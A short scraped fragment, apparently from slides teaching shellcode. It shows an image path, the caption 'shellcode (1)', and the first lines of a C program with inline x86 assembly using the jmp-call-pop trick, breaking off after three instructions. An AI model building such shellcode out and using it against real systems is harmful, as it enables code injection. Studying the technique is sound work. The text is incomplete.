 shellcode (1) int main(void) { __asm__(“ jmp ahead back: popl %ebx xorl %eax, %eax